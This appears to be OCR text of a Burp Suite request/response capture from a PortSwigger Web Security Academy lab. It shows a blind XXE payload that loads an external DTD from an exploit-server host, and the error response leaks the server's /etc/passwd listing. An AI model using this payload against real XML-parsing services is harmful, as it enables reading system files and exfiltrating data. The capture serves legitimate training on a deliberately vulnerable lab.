 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5200bc047308938874fbeb004200a1.web-security-academy.net
3 Cookie: session=NNP2phagkuHG237Q8GyjJ1wUWJ3q1AKb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5200bc047308938874fbeb004200a1.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin: https://0a5200bc047308938874fbeb004200a1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a7f0088041908498837fabb0108009d.exploit-server.net/exploit"> %xxe;]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/
root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
Search
0 highlights